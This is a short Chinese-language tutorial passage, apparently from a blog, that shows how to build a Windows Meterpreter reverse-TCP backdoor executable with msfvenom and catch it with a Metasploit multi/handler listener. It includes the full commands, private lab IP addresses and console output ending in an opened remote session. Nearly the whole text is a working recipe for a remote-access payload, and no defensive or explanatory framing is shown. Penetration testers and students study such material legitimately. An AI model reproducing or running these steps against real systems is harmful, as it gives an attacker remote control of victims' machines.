
被控端生成:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.5.139 LPORT=2345 -f exe > /root/yangtest.exe


msf配置如下当被控端运行后即可上线:
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.5.139
LHOST => 192.168.5.139
msf5 exploit(multi/handler) > set LPORT 2345
LPORT => 2345
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.5.139:2345
[*] Sending stage (180291 bytes) to 192.168.5.170
[*] Meterpreter session 1 opened (192.168.5.139:2345 -> 192.168.5.170:49498) at 2020-02-23 13:01:36 +0800
meterpreter >